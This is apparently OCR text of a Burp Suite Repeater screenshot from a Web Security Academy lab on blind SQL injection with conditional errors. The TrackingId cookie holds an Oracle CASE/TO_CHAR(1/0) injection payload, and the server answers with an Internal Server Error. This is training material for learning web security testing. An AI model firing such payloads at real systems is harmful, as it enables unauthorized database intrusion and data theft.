 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac3f1f2e1e2fe59dc0ea021900170087.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac3f1f2e1e2fe59dc0ea021900170087.web-security-academy.net
3 Cookie: TrackingId=
O4sZnplqWKgPqmMZ'||(SELECT+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+E
LSE+''+END+FROM+dual)||'; session=
dDTwBOYgepissTYbDnepAUmpgktmp7ly
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional
errors
LAB Not solved
Back to lab home Back to lab description
Internal Server Error
INSPECTOR